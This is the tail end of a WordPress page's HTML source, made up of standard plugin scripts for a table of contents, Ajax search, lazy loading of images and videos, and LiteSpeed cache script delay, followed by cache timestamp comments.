var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/*  */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "/"; window.ASL.backend_ajaxurl = "/"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4764; window.ASL.version = 4764; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"0","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.contactforsupport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js" id="wd-asl-ajaxsearchlite-autocomplete-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script> <script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;
                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }
                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }
                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            if(is_image){
                                image_count += 1;
                            }
                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );
                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                observer.observe(b, config);
            }
        }, false);</script><script data-no-optimize="1" data-no-defer data-no-minify="1" async src="../../wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> </main> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
?&gt;
<!-- Page optimized by LiteSpeed Cache @2025-02-10 10:20:53 -->
<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-02-10 10:20:53 -->
<!-- QUIC.cloud CCSS in queue -->